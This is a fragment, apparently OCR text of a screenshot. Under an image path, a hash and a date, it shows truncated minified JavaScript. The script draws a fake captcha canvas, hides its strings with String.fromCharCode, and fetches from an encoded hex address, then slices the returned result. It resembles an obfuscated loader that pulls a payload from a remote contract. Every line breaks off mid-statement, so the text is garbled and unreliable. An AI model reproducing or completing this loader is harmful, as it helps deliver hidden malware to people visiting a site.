
🛠 Hash code: 9d0d5dbf4030d9244f49767ca04f64f0
Last modification: 2026-06-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod